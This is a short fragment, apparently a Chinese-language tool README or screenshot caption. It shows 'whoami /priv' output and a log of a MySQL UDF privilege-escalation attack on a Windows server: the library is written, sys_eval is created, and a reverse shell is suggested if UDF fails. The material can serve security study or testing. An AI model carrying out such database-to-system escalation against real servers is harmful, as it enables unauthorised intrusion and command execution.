 命令执行
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
日志输出
[*] 2025-07-10 22:09:01 - 正在连接...
[*] 2025-07-10 22:09:16 - 连接成功!
[*] 2025-07-10 22:09:16 - windows服务器udf失败可尝试直接反弹shell
[*] 2025-07-10 22:09:16 - Mysql版本: 5.7.44-log 系统平台: Win64 系统位数: x86_64
[*] 2025-07-10 22:09:16 - 本地UDF初始化成功,可尝试进行UDF提权
[*] 2025-07-10 22:09:21 - 库文件写入成功
[*] 2025-07-10 22:09:21 - 函数 sys_eval 创建执行成功